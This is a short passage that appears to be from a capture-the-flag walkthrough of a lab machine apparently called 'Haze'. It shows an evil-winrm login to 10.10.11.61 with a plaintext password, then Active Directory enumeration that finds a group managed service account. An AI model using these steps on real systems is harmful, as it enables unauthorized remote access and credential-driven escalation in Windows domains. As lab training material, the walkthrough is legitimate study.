 (kali㉿kali)-[~]
$ evil-winrm -i 10.10.11.61 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADServiceAccount -Identity Haze-IT-Backup$ | Select-Object Name, ObjectClass
Name ObjectClass
---- -----------
Haze-IT-Backup msDS-GroupManagedServiceAccount Member of GMSA